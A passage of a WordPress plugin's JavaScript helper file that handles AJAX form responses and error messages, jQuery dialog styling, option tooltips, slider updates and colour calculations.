		jQuery(params.btn).removeAttr('disabled');
		if(params.btnIconElement) {
			params.btnIconElement.attr('class', params.btnIconElement.data('prev-class'));
			var prevText = params.btnIconElement.attr('data-prev-text');
			if (prevText && prevText.length) params.btnIconElement.html(prevText);
		}
	}
    /*if(sentFromForm) {
        jQuery(form).find('*').removeClass('wpfInputError');
    }*/
    if(typeof(res) == 'object') {
        if(res.error) {
            if(msgEl) {
                jQuery(msgEl)
					.removeClass('wpfSuccessMsg')
					.addClass('wpfErrorMsg');
            }
			var errorsArr = [];
            for(var name in res.errors) {
                if(sentFromForm) {
					var inputError = jQuery(form).find('[name*="'+ name+ '"]');
                    inputError.addClass('wpfInputError');
					if(!inputError.data('keyup-error-remove-binded')) {
						inputError.keydown(function(){
							jQuery(this).removeClass('wpfInputError');
						}).data('keyup-error-remove-binded', 1);
					}
                }
                if(jQuery('.wpfErrorForField.toe_'+ nameToClassId(name)+ '').exists())
                    jQuery('.wpfErrorForField.toe_'+ nameToClassId(name)+ '').show().html(res.errors[name]);
                else if(msgEl)
                    jQuery(msgEl).append(res.errors[name]).append('<br />');
				else
					errorsArr.push( res.errors[name] );
            }
			if(errorsArr.length && params.btn && jQuery.fn.dialog && !msgEl && !params.noError) {
				jQuery('<div title="'+ toeLangWpf("Really small warning :)")+ '" />').html( errorsArr.join('<br />') ).appendTo('body').dialog({
					modal: true
				,	width: '500px'
				});
			}
        } else if(res.messages.length) {
            if(msgEl) {
                jQuery(msgEl)
					.removeClass('wpfErrorMsg')
					.addClass('wpfSuccessMsg');
                for(var i = 0; i < res.messages.length; i++) {
                    jQuery(msgEl).append(res.messages[i]).append('<br />');
                }
            }
        }
    }
    if(params.onSuccess && typeof(params.onSuccess) == 'function') {
        params.onSuccess(res);
    }
}

function getDialogElementWpf() {
	return jQuery('<div/>').appendTo(jQuery('body'));
}

function toeOptionWpf(key) {
	if(WPF_DATA.options && WPF_DATA.options[ key ])
		return WPF_DATA.options[ key ];
	return false;
}
function toeLangWpf(key) {
	if(WPF_DATA.siteLang && WPF_DATA.siteLang[key])
		return WPF_DATA.siteLang[key];
	return key;
}
function toePagesWpf(key) {
	if(typeof(WPF_DATA) != 'undefined' && WPF_DATA[key])
		return WPF_DATA[key];
	return false;;
}
/**
 * This function will help us not to hide desc right now, but wait - maybe user will want to select some text or click on some link in it.
 */
function toeOptTimeoutHideDescriptionWpf() {
	jQuery('#wpfOptDescription').removeAttr('toeFixTip');
	setTimeout(function(){
		if(!jQuery('#wpfOptDescription').attr('toeFixTip'))
			toeOptHideDescriptionWpf();
	}, 500);
}
/**
 * Show description for options
 */
function toeOptShowDescriptionWpf(description, x, y, moveToLeft) {
    if(typeof(description) != 'undefined' && description != '') {
        if(!jQuery('#wpfOptDescription').length) {
            jQuery('body').append('<div id="wpfOptDescription"></div>');
        }
		if(moveToLeft)
			jQuery('#wpfOptDescription').css('right', jQuery(window).width() - (x - 10));	// Show it on left side of target
		else
			jQuery('#wpfOptDescription').css('left', x + 10);
        jQuery('#wpfOptDescription').css('top', y);
        jQuery('#wpfOptDescription').show(200);
        jQuery('#wpfOptDescription').html(description);
    }
}
/**
 * Hide description for options
 */
function toeOptHideDescriptionWpf() {
	jQuery('#wpfOptDescription').removeAttr('toeFixTip');
    jQuery('#wpfOptDescription').hide(200);
}
function toeInArrayWpf(needle, haystack) {
	if(haystack) {
		for(var i in haystack) {
			if(haystack[i] == needle)
				return true;
		}
	}
	return false;
}
function toeShowDialogCustomized(element, options) {
	options = jQuery.extend({
		resizable: false
	,	width: 500
	,	height: 300
	,	closeOnEscape: true
	,	open: function(event, ui) {
			jQuery('.ui-dialog-titlebar').css({
				'background-color': '#222222'
			,	'background-image': 'none'
			,	'border': 'none'
			,	'margin': '0'
			,	'padding': '0'
			,	'border-radius': '0'
			,	'color': '#CFCFCF'
			,	'height': '27px'
			});
			jQuery('.ui-dialog-titlebar-close').css({
				'background': 'url("'+ WPF_DATA.cssPath+ 'img/tb-close.png") no-repeat scroll 0 0 transparent'
			,	'border': '0'
			,	'width': '15px'
			,	'height': '15px'
			,	'padding': '0'
			,	'border-radius': '0'
			,	'margin': '7px 7px 0'
			}).html('');
			jQuery('.ui-dialog').css({
				'border-radius': '3px'
			,	'background-color': '#FFFFFF'
			,	'background-image': 'none'
			,	'padding': '1px'
			,	'z-index': '300000'
			,	'position': 'fixed'
			,	'top': '60px'
			});
			jQuery('.ui-dialog-buttonpane').css({
				'background-color': '#FFFFFF'
			});
			jQuery('.ui-dialog-title').css({
				'color': '#CFCFCF'
			,	'font': '12px sans-serif'
			,	'padding': '6px 10px 0'
			});
			if(options.openCallback && typeof(options.openCallback) == 'function') {
				options.openCallback(event, ui);
			}
			jQuery('.ui-widget-overlay').css({
				'z-index': jQuery( event.target ).parents('.ui-dialog:first').css('z-index') - 1
			,	'background-image': 'none'
			});
			if(options.modal && options.closeOnBg) {
				jQuery('.ui-widget-overlay').unbind('click').bind('click', function() {
					jQuery( element ).dialog('close');
				});
			}
		}
	}, options);
	return jQuery(element).dialog(options);
}
/**
 * @see html::slider();
 **/
function toeSliderMove(event, ui) {
    var id = jQuery(event.target).attr('id');
    jQuery('#toeSliderDisplay_'+ id).html( ui.value );
    jQuery('#toeSliderInput_'+ id).val( ui.value ).change();
}
function wpfCorrectJqueryUsed() {
	return (typeof(jQuery.fn.sendFormWpf) === 'function');
}
function wpfReloadCoreJs(clb, params) {
	var scriptsHtml = ''
	,	coreScripts = ['common.js', 'core.js'];
	for(var i = 0; i < coreScripts.length; i++) {
		scriptsHtml += '<script type="text/javascript" class="wpfReloadedScript" src="'+ WPF_DATA.jsPath+ coreScripts[ i ]+ '"></script>';
	}
	jQuery('head').append( scriptsHtml );
	if(clb) {
		_wpfRunClbAfterCoreReload( clb, params );
	}
}
function _wpfRunClbAfterCoreReload(clb, params) {
	if(wpfCorrectJqueryUsed()) {
		callUserFuncArray(clb, params);
		return;
	}
	setTimeout(function(){
		wpfCorrectJqueryUsed(clb, params);
	}, 500);
}
function wpfGetStyleSheetRule(sheetId, rule, isLike) {
	var obj = document.getElementById(sheetId),
		sheet = obj.sheet || obj.styleSheet,
		rules = sheet.cssRules || sheet.rules,
		isLike = typeof isLike == 'undefined' ? false : isLike;
	for (var r = 0; r < rules.length; r++) {
		if(isLike) {
			if(rules[r].selectorText.indexOf(rule) === 0) return rules[r];
		} else if(rules[r].selectorText == rule) return rules[r];
	}
	return false;
}
function wpfGetColorText(bg) {
	if(typeof bg !== 'undefined' && bg.length >= 7) {
		var rgb = (/^#[0-9A-F]{6}$/i.test(bg))
			? [0, parseInt(bg.substring(1,3),16), parseInt(bg.substring(3,5),16), parseInt(bg.substring(5,7),16)]
			: bg.replace(/\s/g,'').match(/^rgba?\((\d+),(\d+),(\d+)/i);
		if(rgb.length >= 4 && (1 - (0.299 * rgb[1] + 0.587 * rgb[2] + 0.114 * rgb[3]) / 255) > 0.5) return '#dddddd';
	}
	return '#444444';
}
function wpfLightenDarkenColor(col, amt) {
	var usePound = false,
		r = 255,
		g = 255,
		b = 255;
	if(typeof col !== 'undefined' && col.length >= 7) {
		if(col.indexOf('rgb') == -1) {
			if(col[0] == "#") {
				col = col.slice(1);
				usePound = true;
			}
 			var num = parseInt(col, 16);
			r = (num >> 16);
			b = ((num >> 8) & 0x00FF);
			g = (num & 0x0000FF);
		} else {
			var withA = col.indexOf('rgba') != -1,
				rgb = withA ? col.replace(/\s/g,'').match(/^rgba?\((\d+),(\d+),(\d+),(\d+)/i) : col.replace(/\s/g,'').match(/^rgba?\((\d+),(\d+),(\d+)/i);
			if(rgb.length >= 4) {
				var a = withA ? rgb[3] : 1,
					bg = (1 - a) * 255;
				r = rgb[1] * a + bg;
				g = rgb[2] * a + bg;
				b = rgb[3] * a + bg;
			}
			usePound = true;
		}
	}
	r = r + amt;
	b = b + amt;
	g = g + amt;
	if(r > 255) r = 255;
	else if(r < 0) r = 0;
	if(b > 255) b = 255;
	else if(b < 0) b = 0;
	if(g > 255) g = 255;
	else if(g < 0) g = 0;
	var res = (g | (b << 8) | (r << 16)).toString(16);
	return (usePound?"#":"") + '0'.repeat(6 - res.length) + res;
}
